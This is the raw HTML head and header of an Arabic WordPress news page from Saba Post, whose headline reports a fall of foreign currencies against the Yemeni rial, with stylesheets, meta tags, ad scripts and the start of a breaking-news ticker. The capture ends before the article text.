

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabapost.net/?p=2005
body_size: 37906
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>عاجل : انهيار متسارع وغير متوقع للعملات الأجنبية أمام الريال اليمني في صنعاء وعدن( مباشر من محلات الصرافة ) &#8211; سبأ بوست</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="سبأ بوست &laquo; الخلاصة" href="https://sabapost.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="سبأ بوست &laquo; خلاصة التعليقات" href="https://sabapost.net/?feed=comments-rss2" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sabapost.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fsabapost.net%2F%3Fp%3D2005" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sabapost.net/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fsabapost.net%2F%3Fp%3D2005&#038;format=xml" />

<meta property="og:title" content="عاجل : انهيار متسارع وغير متوقع للعملات الأجنبية أمام الريال اليمني في صنعاء وعدن( مباشر من محلات الصرافة ) - سبأ بوست" />
<meta property="og:type" content="article" />
<meta property="og:description" content="عاجل : انهيار متسارع وغير متوقع للعملات الأجنبية أمام الريال اليمني في صنعاء وعدن( مباشر من محلات ال" />
<meta property="og:url" content="https://sabapost.net/?p=2005" />
<meta property="og:site_name" content="سبأ بوست" />
<meta property="og:image" content="https://sabapost.net/wp-content/uploads/2023/02/٢٠٢٣٠٢٢١_١٧٠٤٠٦.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #03a0b3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://sabapost.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://sabapost.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://sabapost.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://sabapost.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://sabapost.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://sabapost.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://sabapost.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://sabapost.net/wp-content/themes/jannah/assets/css/print.css?ver=7.6.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Cairo';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cairo';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #e67e22;--dark-brand-color: #b44c00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 230,126,34,0.7);}:root:root{--brand-color: #e67e22;--dark-brand-color: #b44c00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 230,126,34,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}.main-nav-boxed .main-nav.fixed-nav,#main-nav .main-menu-wrapper{background: #2ca5b2;background: -webkit-linear-gradient(90deg,#00a0b2,#2ca5b2 );background: -moz-linear-gradient(90deg,#00a0b2,#2ca5b2 );background: -o-linear-gradient(90deg,#00a0b2,#2ca5b2 );background: linear-gradient(90deg,#2ca5b2,#00a0b2 );}#main-nav .main-menu-wrapper .icon-basecloud-bg:after{color: inherit !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: rgb(22,163,178);}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: rgb(22,163,178);}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-style: solid;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}@media (max-width: 991px) {#tie-wrapper #theme-header,#tie-wrapper #theme-header #main-nav .main-menu-wrapper,#tie-wrapper #theme-header .logo-container{background: transparent;}#tie-wrapper #theme-header .logo-container,#tie-wrapper #theme-header .logo-container.fixed-nav,#tie-wrapper #theme-header #main-nav {background-color: rgba(231,76,60,0.01);}.mobile-header-components .components .comp-sub-menu{background-color: rgba(231,76,60,0.01);}}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#34495e !important;}.tie-cat-16:hover{background-color:#162b40 !important;}.tie-cat-16:hover:after{border-top-color:#162b40 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#795548 !important;}.tie-cat-18:hover{background-color:#5b372a !important;}.tie-cat-18:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://sabapost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sabapost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sabapost.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://sabapost.net/index.php?rest_route=/wp/v2/posts/2005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabapost.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://sabapost.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sabapost.net/?p=2005" />
<link rel='shortlink' href='https://sabapost.net/?p=2005' />
 <meta name="description" content="عاجل : انهيار متسارع وغير متوقع للعملات الأجنبية أمام الريال اليمني في صنعاء وعدن( مباشر من محلات الصرافة ) سبأ بوست | صنعاء. بدأت أسعار صرف العملات ا" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7801833989726244"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://sabapost.net/wp-content/uploads/2022/09/cropped-iii-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sabapost.net/wp-content/uploads/2022/09/cropped-iii-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabapost.net/wp-content/uploads/2022/09/cropped-iii-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sabapost.net/wp-content/uploads/2022/09/cropped-iii-270x270.jpg" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-2005 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_breaking_news hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			<div class="stream-item stream-item-above-header">
					<a href="https://bit.ly/jawaliapp" title=""  >
						<img src="https://sabapost.net/wp-content/uploads/2024/10/454x140-صوت-واضح.png" alt="" width="728" height="91" />
					</a>
				</div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 21 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://sabapost.net/?p=8352">إنجاز وطني جديد يعزّز الثقة والجودة … «رواب» تحصد شهادتي الأيزو العالمية في سلامة الغذاء وإدارة الجودة</a>
							</li>

							
							<li class="news-item">
								<a href="https://sabapost.net/?p=8341">يوسف عتيبة لـ &#8220;سبأ بوست&#8221; : بإرادة صلبة صنعنا التحوّلات وبطموح لا يلين نمضي نحو الاكتفاء الذاتي بمنتجات وطنية تتفوّق على المستورد</a>
							</li>

							
							<li class="news-item">
								<a href="https://sabapost.net/?p=8333">تدشين الصلاحيات الكاملة لفروع الأوقاف بمديريات محافظة صنعاء</a>
							</li>

							
							<li class="news-item">
								<a href="https://sabapost.net/?p=8317">بتوجيهات قائد الثورة .. سلطات صنعاء تفرج عن المواد الخام التابعة لمصانع إخوان ثابت بعد ثلاثة أشهر من إحتجازها في منفذ عفار</a>
							</li>

							
							<li class="news-item">
